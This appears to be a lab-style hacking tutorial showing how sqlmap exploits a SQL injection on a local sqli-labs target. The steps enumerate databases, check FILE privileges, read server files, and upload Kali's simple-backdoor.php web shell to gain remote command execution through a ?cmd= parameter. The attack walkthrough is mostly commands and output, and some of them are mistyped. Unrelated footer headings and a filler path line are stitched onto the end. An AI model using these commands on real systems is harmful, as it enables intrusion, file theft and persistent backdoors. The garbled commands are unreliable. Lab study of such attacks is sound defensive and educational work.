nmap 192.168.124

As we can see that MySQL is up and running on the host so we are good to apply SQLMAP.
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --dbs


Hence, we can see numerous databases loaded, so our sqlmap attack was successful.
Checking privileges of the users in the database
Now, to read a file it is very much important to see whether the user has FILE privileges or not. If we have file privileges we will be able to read files on the server and moreover, write the files on the server!!
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --privileges

As we can see that root@localhost has the FILE privilege.

Let’s see who the current user of this server is.

As we can see that the current user has the FILE privileges so we can apply –file-read to read a file from the server and –file-write to write a file on the server!

Reading a file from the web server
Let’s try reading a file in the public directory, let’s say, index.php.
sqlmap -u 192.168.1.124/sqli/Less-1/?id=1 --file-read=/xampp/htdocs/index.php --batch

We have read a file from a known directory successfully! We can apply directory buster to find other folders and files and read them too if we have the privileges!

Uploading a shell on the web server
Now, let’s try and upload a file on the web server. To do this we are using the “–file-write” command and “–file-dest” to put it in the desired destination.
For the sake of uploading a shell on the server, we’ll be choosing a simple command injection php shell that is already available in Kali in the /usr/share/webshells directory and has the name simple-backdoor.php
cd /usr/share/webshells/php ls cp simple-backdoor.php /root/Desktop/shell.php

Now, we have moved the shell on the desktop. Let’s try to upload this on the web server.
sqlmap -u 192.168.1.124/sqli/Less-1.?id=1 --file-write=/root/Desktop/shell.php --file-dest=/xampp/htdocs/shell.php --batch

It has been uploaded successfully.

Let’s check whether it was uploaded or not!
It indeed did get uploaded. Now, we’ll try and access the shell from the browser.
192.168.1.124/shell.php

It is a command line shell, hence, we can execute any windows command on the browser itself remotely!
The usage is: …..php?cmd=< windows command >
Let’s try and run ipconfig on the browser

Hence, we have successfully uploaded a shell and created a command injection vulnerability!















 HACK RF RADIO AND NET HUNTER PHONE
HACK RF RADIO AND NET HUNTER PHONE



 USING WIGLE + WIFITE + ALFA ADAPTER
USING WIGLE + WIFITE + ALFA ADAPTER
 Daily practice and real-time application is key to perfection
Daily practice and real-time application is key to perfection
Non-breaking text is my favorite!
Super/Duper/Long/NonBreaking/Path/Name/To/A/File/That/Is/Way/Deep/Down/In/Some/Mysterious/Remote/Desolate/Part/Of/The/Operating/System/To/A/File/That/Just/So/Happens/To/Be/Strangely/Named/Supercalifragilisticexpialidocious.txt